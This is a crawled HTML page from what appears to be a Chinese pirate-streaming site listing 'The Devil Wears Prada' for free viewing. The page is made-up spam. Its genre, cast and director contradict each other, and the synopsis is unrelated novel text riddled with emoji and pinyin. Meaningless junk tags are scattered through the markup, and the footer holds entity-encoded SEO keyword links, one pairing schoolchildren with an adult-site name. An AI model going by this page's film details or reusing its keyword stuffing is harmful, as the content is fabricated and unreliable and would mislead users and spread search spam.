

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zgjinlihao.com/d/4245499.html
body_size: 7538
content:
<!DOCTYPE html>
<html>
<head>
<title>穿普拉达的女王 在线观看_在线观看_菠萝影视</title>
<meta name="keywords" content="穿普拉达的女王 在线观看免费播放,穿普拉达的女王 在线观看在线观看,穿普拉达的女王 在线观看高清完整版" />
<meta name="description" content="穿普拉达的女王 在线观看免费播放,穿普拉达的女王 在线观看在线观看，菠萝影视免费分享穿普拉达的女王 在线观看相关影视作品。" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/ZY012/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/ZY012/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/ZY012/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/ZY012/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/ZY012/statics/js/stui_default.js "></script>
<script type="text/javascript" src="/template/ZY012/statics/js/jquery.cookie.min.js "></script>
<script type="text/javascript" src="/template/ZY012/statics/js/jquery.lazyload.min.js "></script>
<script type="text/javascript" src="/template/ZY012/statics/js/home.js"></script>
<script>var maccms = { "path": "", "mid": "", "url": "www.zgjinlihao.com", "wapurl": "www.zgjinlihao.com", "mob_status": "0" };</script>
</head>
<body>
	<header class="stui-header clearfix">
	<div class="b75ac36b container">
		<div class="b75ac36b row">
			<ul class="stui_header__user">
				<li>
					<a href="javascript:;"><i class="">搜索</i></a>
					<div class="b75ac36b dropdown search">
						<div class="b75ac36b item">
							<form id="search" name="search" onsubmit="return doSearch(this);">
								<input type="text" id="wd" name="wd" class="form-control" value=""
									placeholder="请输入关键词..." />
								<button class="submit" id="searchbutton" type="submit" name="submit"><i
										class="icon iconfont icon-search"></i></button>
							</form>
							<script>
								function doSearch(form) {
									var keyword = form.wd.value;
									if (keyword) {
										window.location.href = '/search/' + encodeURIComponent(keyword) + '.html';
									}
									return false;
								}
							</script>
						</div>

					</div>
				</li>
				<li>
					<a href="javascript:;"><i class="">导航</i></a>
					<ul class="dropdown type clearfix">
						<li ><a href="/">搜索</a></li>
												<li ><a href="/arttype/21.html">明星吃瓜</a></li>
												<li ><a href="/arttype/20.html">影视测评</a></li>
												<li ><a href="/vodtype/1.html">电影</a></li>
												<li ><a href="/vodtype/2.html">电视剧</a></li>
												<li ><a href="/vodtype/3.html">综艺</a></li>
												<li ><a href="/vodtype/4.html">动漫</a></li>
												<li ><a href="/vodtype/6.html">动作片</a></li>
												<li ><a href="/vodtype/7.html">喜剧片</a></li>
												<li ><a href="/vodtype/8.html">爱情片</a></li>
												<li ><a href="/vodtype/9.html">科幻片</a></li>
												<li ><a href="/vodtype/10.html">恐怖片</a></li>
												<li ><a href="/vodtype/11.html">剧情片</a></li>
												<li ><a href="/vodtype/12.html">战争片</a></li>
												<li ><a href="/vodtype/13.html">大陆剧</a></li>
												<li ><a href="/vodtype/14.html">港台剧</a></li>
												<li ><a href="/vodtype/15.html">美剧</a></li>
												<li ><a href="/vodtype/16.html">其他</a></li>
												<li ><a href="/vodtype/17.html">日韩剧</a></li>
												<li ><a
								href="/topic.html">专题</a></li>
					</ul>
				</li>
				<li>
					<a href="javascript:;"><i class="iconfont icon-clock"></i></a>
					<div class="b75ac36b dropdown history">
						<div class="b75ac36b head">
							<a class="historyclean pull-right" href="">清空</a>
							<h5>播放记录</h5>
						</div>
						<ul class="clearfix" id="stui_history">
						</ul>
					</div>
				</li>
				<!-- 				<li>
					<a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a>
				</li> -->
				<li class="date"></li>
			</ul>
			<div class="b75ac36b stui-header__logo">
				<a class="logo" href="/"></a>
			</div>
			<ul class="stui-header__menu">
				<li ><a href="/">首页</a></li>
								<li ><a
						href="/arttype/20.html">影视测评</a></li>
								<li ><a
						href="/arttype/21.html">明星吃瓜</a></li>
								<li ><a
						href="/vodtype/1.html">电影</a></li>
								<li ><a
						href="/vodtype/2.html">电视剧</a></li>
								<li ><a
						href="/vodtype/3.html">综艺</a></li>
								<li ><a
						href="/vodtype/4.html">动漫</a></li>
								<li ><a href="/topic.html">最近更新</a>
				</li>
			</ul>

		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui_header__user li a").click(function () {
		$(this).parent().find(".dropdown").toggle();
	});
</script>
    <div class="b75ac36b container">
        <div class="b75ac36b row">      
			<div class="b75ac36b stui-pannel clearfix">
				<div class="b75ac36b stui-pannel-box">
					<div class="b75ac36b stui-pannel__bd">
						<div class="b75ac36b stui-content">
							<div class="b75ac36b stui-content__thumb">											
								<a class="pic" href="" title="穿普拉达的女王 在线观看">
									<img class="lazyload" data-original="/data/img/1902.jpg" src="/template/ZY012/statics/img/load.gif" />
								</a>												
							</div>
							<div class="b75ac36b stui-content__detail">
								<h1 class="title">穿普拉达的女王 在线观看</h1>	
								<p class="data">类型：动画,日本动漫 / 地区：日本 / 年份：2025</p>
								<p class="data">主演：安宥真,李泳知,金美贤,李恩智</p>
								<p class="data">导演：秋田谷典昭</p>	
								<p class="data">更新：2026-01-21</p>
								<p class="desc detail">
									<span class="left">简介：</span>
									<span class="detail-sketch">张秀娥(    )勾唇(    )一笑：是么？小(xiǎo )姑(    )，之前(    )的(d</span>
									<span class="detail-content" style="display: none;">张秀娥(🌁)勾唇(🕝)一笑：是么？小(xiǎo )姑(📰)，之前(📒)的(de )事情说起(qǐ )来的确(❌)是没(🛰)什么意义(yì )了，但是(shì(🐐) )你和(🤰)赵大树(shù )两个(🌚)人，可不(🐂)是只(🕗)(zhī )有(🚿)之前的事(🐾)(shì )情吧？
胡(😛)(hú )半(🏄)仙当下就开口(kǒu )说道(💘)(dào )：(😶)你找个(gè )别的男人，怀(🔍)个孩(🤰)子(zǐ )这沈家人也不知(🦐)(zhī )道(🌠)啊(ā )！
赵小花(huā )当下就(🤐)紧张(🦆)(zhāng )了起来，连忙说道：(🔌)我是(👓)真不(bú )想家，我(wǒ )现在(👂)最大(🕶)的(de )想法就是(shì )照顾好(🎛)咱家(🙊)！
这一来(lái )是自己堵(dǔ(🐯) )心，二(⏯)来这(zhè )张家也不(bú )会(⛽)欢迎(🌕)啊！
她凭什么(me )讨好张秀(🐜)(xiù )娥(🚉)！她张(👒)玉(yù )敏什(🚴)么是(shì )向人(🏻)低过(💶)(guò )头？
而(🤖)是让(ràng )春儿(🏘)和夏(🥊)(xià )儿先留在这，在(zài )青(🙀)石(shí(🔙) )村那么大(dà )小个地方(㊗)，她带(🥀)几个(gè )丫鬟实在是扎(📑)眼(yǎ(🚓)n )。
胡(hú )半仙看着(zhe )张玉敏(🔋)忽然(🔩)(rán )间说道：其实我这(🥗)还真(📳)是有一(yī )个办法，只是(🍔)不知(🌃)道(dào )你愿意不(bú )愿意(🤗)。
张玉(👑)敏鄙夷的(de )看了一眼(yǎ(🛶)n )赵小(👭)花：我(wǒ )允许你想(xiǎ(🦄)ng )家！
大(🚃)树哥！之前的(de )事(🏴)情是我(wǒ )对(😑)不住(⛎)你，可是(shì(😂) )我之(zhī )前也(🔳)是有(🌺)(yǒu )苦衷的！张(zhāng )玉敏当(🧛)下(xià(📒) )就低着头开始抹(mò )眼(🦖)泪(lè(🏴)i )。
之所以(yǐ )会选择赵大(🐇)(dà )树(🍃)，那是(shì )因为张玉敏觉(➰)得赵(🤒)大(dà )树这个人(rén )好引(🏌)诱，而(👬)(ér )且好拿捏(niē )。</span>
									<a class="detail-more" href="javascript:;">详情 <i class="icon iconfont icon-moreunfold"></i></a>
								</p>							    
								<div class="b75ac36b play-btn">
									<a href="/play/4245499-1-1.html">立即播放</a>
								</div>
							</div>	

							
							<div class="b75ac36b stui-content__side">
								<p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>
								扫码用手机观看
							</div>
						</div>
						<div class="b75ac36b stui-vodlist__head">						
							<h3><a href="/vod/show.html"><i class="iconfont icon-hot"></i> 猜你喜欢</a></h3>						
						</div>
						<ul class="stui-vodlist clearfix">
														<li>
								<div class="b75ac36b stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/play/2331-1-1.html" title="奇迹女孩" data-original="https://image.huyajs.com/cover/3dd46a3cad4dc241d9725baec0c67c36.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="b75ac36b stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/video/2331.html" title="奇迹女孩">奇迹女孩</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">多米尼克·布隆,格莱高利·嘉德波瓦,德尼·波达利德斯,塞尔奇·哈赛纳维奇,安东宁·毛瑞尔,亚当·卡拉热,马特·霍夫曼,洛朗·巴图,西蒙·沃德丁,奥列格·伊姆波特,让-路易·特兰蒂尼昂,亚历山大·佩特罗夫</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="b75ac36b stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/play/2323-1-1.html" title="机动刑事808" data-original="https://image.huyajs.com/cover/0f8adb83a042059c41c46e2e93506d4b.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第3集完结</span>
	</a>									
	<div class="b75ac36b stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/video/2323.html" title="机动刑事808">机动刑事808</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">盐泽兼人,石丸博也,玄田哲章,若本规夫,堀江美都子,津久井教生</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="b75ac36b stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/play/2320-1-1.html" title="暴走机甲M-66" data-original="https://image.huyajs.com/cover/31f11b76d3173635e495ed8ee1031355.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="b75ac36b stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/video/2320.html" title="暴走机甲M-66">暴走机甲M-66</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">榊原良子,横山智佐,永井一郎,水岛裕,迁村真人,曾我部和恭</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="b75ac36b stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/play/2319-1-1.html" title="人狼小子" data-original="https://image.huyajs.com/cover/f10f3a9589ce9e4d1324fc38c1f7ac3d.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第6集</span>
	</a>									
	<div class="b75ac36b stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/video/2319.html" title="人狼小子">人狼小子</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">森川智之,堀内賢雄,横山智佐,佐々木優子,郷里大輔</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="b75ac36b stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/play/2318-1-1.html" title="梦次元猎人芳朵菈" data-original="https://image.huyajs.com/cover/e2925b097549ccda96f0ca13d25ae102.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第3集</span>
	</a>									
	<div class="b75ac36b stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/video/2318.html" title="梦次元猎人芳朵菈">梦次元猎人芳朵菈</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">堀江美都子,神谷明,井上真樹夫</p>-->
	</div>												
</div>															
							</li><time dir="LNniY0c7"></time><fss dropzone="BhGaGhT"></fss><acronym id="FTkAdOh"></acronym><sup date-time="8N9jLsQI"></sup><time dropzone="cjBXz2Lqkn"></time><ecode date-time="RrFQpnKz"></ecode><stysle draggable="0fXl60WbT"></stysle><stysle draggable="gpi3ST9"></stysle><fss dropzone="Zki"></fss><fss dropzone="b9s"></fss><fss dropzone="Xm4"></fss><fss dropzone="uwo"></fss><fss dropzone="NrF"></fss><fss dropzone="bi3"></fss><fss dropzone="mKf"></fss><fss dropzone="FFE"></fss>			
														<li>
								<div class="b75ac36b stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/play/2317-1-1.html" title="寒月一冻恶灵斩" data-original="https://image.huyajs.com/cover/bfdc2b8ad31567a0fe5894b24bfa61b1.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第2集完结</span>
	</a>									
	<div class="b75ac36b stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/video/2317.html" title="寒月一冻恶灵斩">寒月一冻恶灵斩</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">井上和彦,鳳芳野,田辺公章,水谷優子</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="b75ac36b stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/play/2315-1-1.html" title="孔雀王2 幻影城" data-original="https://image.huyajs.com/cover/2cfec3acb2d15b1583cb5d9ee2c45fad.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="b75ac36b stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/video/2315.html" title="孔雀王2 幻影城">孔雀王2 幻影城</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">关俊彦,安藤亚里沙,玄田哲章,纳谷悟朗,井上和彦,神谷明,富永美伊奈,川村万梨阿,大塚周夫,纳谷六朗,上田敏也,铃木清信,中村秀利,安倍敦,雪绘玲那</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="b75ac36b stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/play/2314-1-1.html" title="黑暗边缘" data-original="https://image.huyajs.com/cover/f08b35ad73828be6c10727df2b206010.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第2集</span>
	</a>									
	<div class="b75ac36b stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/video/2314.html" title="黑暗边缘">黑暗边缘</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">旺夏树,三石琴乃,大塚明夫,冈本麻弥,松本保典,佐佐木望,堀秀行,胜生真沙子,山寺宏一,堀越真己,石井康嗣,家中宏,三木真一郎,堀内圭三,巴菁子,小室正幸,小形满,吴林卓美</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="b75ac36b stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/play/2311-1-1.html" title="紫川 第二季" data-original="https://image.huyajs.com/cover/ecff534bba1169a4411051041bbd5fbf.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第10集</span>
	</a>									
	<div class="b75ac36b stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/video/2311.html" title="紫川 第二季">紫川 第二季</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">姜广涛</p>-->
	</div><time dir="LNniY0c7"></time><fss dropzone="BhGaGhT"></fss><acronym id="FTkAdOh"></acronym><sup date-time="8N9jLsQI"></sup><time dropzone="cjBXz2Lqkn"></time><ecode date-time="RrFQpnKz"></ecode><stysle draggable="0fXl60WbT"></stysle><stysle draggable="gpi3ST9"></stysle><fss dropzone="Zki"></fss><fss dropzone="b9s"></fss><fss dropzone="Xm4"></fss><fss dropzone="uwo"></fss><fss dropzone="NrF"></fss><fss dropzone="bi3"></fss><fss dropzone="mKf"></fss><fss dropzone="FFE"></fss>												
</div>															
							</li>			
														<li>
								<div class="b75ac36b stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/play/2310-1-1.html" title="思春期美少女合体机器人" data-original="https://image.huyajs.com/cover/ddbb85ad3e87604e65d162b13de8f562.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第06集完结</span>
	</a>									
	<div class="b75ac36b stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/video/2310.html" title="思春期美少女合体机器人">思春期美少女合体机器人</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">浜野ゆうき,石田彰</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="b75ac36b stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/play/2309-1-1.html" title="遮天" data-original="https://image.huyajs.com/cover/eabe8e1fe6add3ddf6d65b6df954b376.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第127集</span>
	</a>									
	<div class="b75ac36b stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/video/2309.html" title="遮天">遮天</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">内详</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="b75ac36b stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/play/2308-1-1.html" title="飞出个未来 第十三季" data-original="https://image.huyajs.com/cover/2130c0bbdc766097cc2e1abf4fe09298.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第10集完结</span>
	</a>									
	<div class="b75ac36b stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/video/2308.html" title="飞出个未来 第十三季">飞出个未来 第十三季</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">比利·维斯特,约翰·迪·马吉欧,凯特蕾·萨加尔</p>-->
	</div>												
</div>															
							</li>			
													</ul>						
					</div>			
				</div><time dir="LNniY0c7"></time><fss dropzone="BhGaGhT"></fss><acronym id="FTkAdOh"></acronym><sup date-time="8N9jLsQI"></sup><time dropzone="cjBXz2Lqkn"></time><ecode date-time="RrFQpnKz"></ecode><stysle draggable="0fXl60WbT"></stysle><stysle draggable="gpi3ST9"></stysle><fss dropzone="Zki"></fss><fss dropzone="b9s"></fss><fss dropzone="Xm4"></fss><fss dropzone="uwo"></fss><fss dropzone="NrF"></fss><fss dropzone="bi3"></fss><fss dropzone="mKf"></fss><fss dropzone="FFE"></fss>						
			</div>
        </div>
    </div><time dir="LNniY0c7"></time><fss dropzone="BhGaGhT"></fss><acronym id="FTkAdOh"></acronym><sup date-time="8N9jLsQI"></sup><time dropzone="cjBXz2Lqkn"></time><ecode date-time="RrFQpnKz"></ecode><stysle draggable="0fXl60WbT"></stysle><stysle draggable="gpi3ST9"></stysle><fss dropzone="Zki"></fss><fss dropzone="b9s"></fss><fss dropzone="Xm4"></fss><fss dropzone="uwo"></fss><fss dropzone="NrF"></fss><fss dropzone="bi3"></fss><fss dropzone="mKf"></fss><fss dropzone="FFE"></fss>
    <span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="" data-id="" data-sid="" data-nid=""></span>
    <span class="mac_history_set hide" alt="历史记录" data-name="[动漫]穿普拉达的女王 在线观看" data-pic="/data/img/1902.jpg"></span>
<div class="b75ac36b container">
	<div class="b75ac36b row">
		<div class="b75ac36b stui-foot clearfix">
  <marquee>
        <p class="text-muted text-center visible-xs">
		特别推荐：
		        <a href="/search/&#23567;&#23398;&#29983;&#39640;&#28165;&#30005;&#24433;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#30005;&#35270;&#21095;&#95;&#97;&#118;&#22825;&#22530;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#23567;&#23398;&#29983;&#39640;&#28165;&#30005;&#24433;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#30005;&#35270;&#21095;&#95;&#97;&#118;&#22825;&#22530;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#95;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#24433;&#35270;&#95;&#23567;&#30005;&#24433;&#32593;&#31449;.html" target="_blank" rel="nofollow">&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#95;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#24433;&#35270;&#95;&#23567;&#30005;&#24433;&#32593;&#31449;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#35270;&#39057;&#95;&#26143;&#31354;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#35270;&#39057;&#95;&#26143;&#31354;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#95;&#30005;&#24433;&#95;&#25163;&#26426;&#30005;&#24433;&#32593;&#31449;.html" target="_blank" rel="nofollow">&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#95;&#30005;&#24433;&#95;&#25163;&#26426;&#30005;&#24433;&#32593;&#31449;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#23492;&#29983;&#34411;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#20813;&#36153;&#20840;&#38598;&#77;&#80;&#52;&#95;&#21160;&#28459;&#95;&#19971;&#19971;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#23492;&#29983;&#34411;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#20813;&#36153;&#20840;&#38598;&#77;&#80;&#52;&#95;&#21160;&#28459;&#95;&#19971;&#19971;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#23492;&#29983;&#34411;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#30005;&#35270;&#21095;&#95;&#25918;&#25918;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#23492;&#29983;&#34411;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#30005;&#35270;&#21095;&#95;&#25918;&#25918;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#22885;&#39034;&#27867;&#30446;&#24405;&#30005;&#24433;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#32508;&#33402;&#95;&#24735;&#31354;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#22885;&#39034;&#27867;&#30446;&#24405;&#30005;&#24433;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#32508;&#33402;&#95;&#24735;&#31354;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#95;&#30005;&#35270;&#21095;&#95;&#54;&#48;&#56;&#48;&#30005;&#24433;&#32593;&#31449;.html" target="_blank" rel="nofollow">&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#95;&#30005;&#35270;&#21095;&#95;&#54;&#48;&#56;&#48;&#30005;&#24433;&#32593;&#31449;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#22885;&#39034;&#24433;&#35270;&#27867;&#30446;&#24405;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#21160;&#28459;&#95;&#22269;&#22806;&#30005;&#24433;&#32593;&#31449;.html" target="_blank" rel="nofollow">&#22885;&#39034;&#24433;&#35270;&#27867;&#30446;&#24405;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#21160;&#28459;&#95;&#22269;&#22806;&#30005;&#24433;&#32593;&#31449;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#95;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#95;&#35270;&#39057;&#95;&#20061;&#19971;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#95;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#95;&#35270;&#39057;&#95;&#20061;&#19971;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#22885;&#39034;&#24433;&#35270;&#27867;&#30446;&#24405;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#21160;&#28459;&#95;&#20061;&#19971;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#22885;&#39034;&#24433;&#35270;&#27867;&#30446;&#24405;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#21160;&#28459;&#95;&#20061;&#19971;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#21160;&#28459;&#95;&#40784;&#40065;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#21160;&#28459;&#95;&#40784;&#40065;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="https://m.baidu.com/s?wd=&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#24433;&#35270;&#95;&#22885;&#39034;&#27867;&#30446;&#24405;" target="_blank" rel="nofollow">&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#24433;&#35270;&#95;&#22885;&#39034;&#27867;&#30446;&#24405;</a> &nbsp;&nbsp;&nbsp;
                <a href="https://m.baidu.com/s?wd=&#20813;&#36153;&#35266;&#30475;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#35270;&#39057;&#95;&#22885;&#39034;&#31449;&#32676;&#32593;" target="_blank" rel="nofollow">&#20813;&#36153;&#35266;&#30475;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#35270;&#39057;&#95;&#22885;&#39034;&#31449;&#32676;&#32593;</a> &nbsp;&nbsp;&nbsp;
